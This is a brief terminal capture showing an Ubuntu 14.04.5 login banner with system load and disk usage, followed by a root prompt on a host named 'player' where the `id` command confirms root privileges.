Welcome to Ubuntu 14.04.5 LTS (GNU/Linux 4.4.0-148-generic x86_64)
* Documentation: https://help.ubuntu.com/
System information as of Fri Jan 3 19:44:19 IST 2020
System load: 0.08 Memory usage: 7% Processes: 171
Usage of /: 14.5% of 17.59GB Swap usage: 0% Users logged in: 0
Graph this data and manage this system at:
https://landscape.canonical.com/
Last login: Fri Aug 23 22:21:38 2019
root@player:~# id
uid=0(root) gid=0(root) groups=0(root)
